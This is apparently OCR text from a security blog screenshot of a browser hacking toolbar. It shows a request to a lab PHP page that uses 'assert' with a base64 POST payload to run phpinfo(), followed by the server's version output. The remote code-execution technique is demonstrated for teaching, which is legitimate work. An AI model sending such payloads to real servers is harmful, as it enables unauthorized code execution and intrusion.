 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
RL
http://test.xiaodi8.com/1.php?x=b&y=assert
RL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
z=cGhwaW5mbygpOw==
PHP Version 5.4.45
php
System
Windows NT iZ60ikkjea5xhvZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter
Edition) i586
https://blog.csdn.net/weixin_41665162